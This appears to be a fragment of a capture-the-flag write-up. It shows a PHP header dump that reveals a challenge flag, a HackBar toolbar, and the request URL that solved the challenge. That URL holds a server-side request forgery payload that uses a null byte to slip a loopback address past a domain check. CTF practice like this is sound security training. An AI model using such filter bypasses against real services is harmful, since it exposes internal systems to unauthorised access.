 Array
(
[0] => HTTP/1.1 200 OK
[1] => Date: Wed, 27 May 2020 02:12:06 GMT
[2] => Server: Apache/2.4.38 (Debian)
[3] => X-Powered-By: PHP/7.3.15
[4] => FLAG: flag{df42927f-c4b3-424f-8ee5-b92eb41bbc9a}
[5] => Vary: Accept-Encoding
[6] => Content-Length: 113
[7] => Connection: close
[8] => Content-Type: text/html; charset=UTF-8
)
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL http://739f4dcd-7506-4fae-ba22-3612062f40cc.node3.buuoj.cn/?url=http://127.0.0.123%00.ctfhub.com
Split URL